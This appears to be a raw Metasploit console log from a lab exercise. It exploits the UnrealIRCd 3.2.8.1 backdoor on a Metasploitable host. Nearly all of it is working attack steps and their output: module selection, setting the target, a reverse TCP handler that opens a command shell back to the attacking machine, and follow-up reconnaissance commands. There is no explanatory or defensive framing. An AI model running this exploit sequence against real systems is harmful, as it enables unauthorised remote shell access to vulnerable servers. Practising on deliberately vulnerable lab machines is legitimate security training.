 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 10.254.0.5
RHOST => 10.254.0.5
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.254.0.4:4444
[*] 10.254.0.5:6667 - Connected to 10.254.0.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 10.254.0.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo l9kJYsGgodGMRpj4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "l9kJYsGgodGMRpj4\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.254.0.4:4444 -> 10.254.0.5:58615) at 2017-07-03 16:10:21 +0000
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr fa:16:3e:8a:80:01
inet addr:10.254.0.5 Bcast:10.254.255.255 Mask:255.255.0.0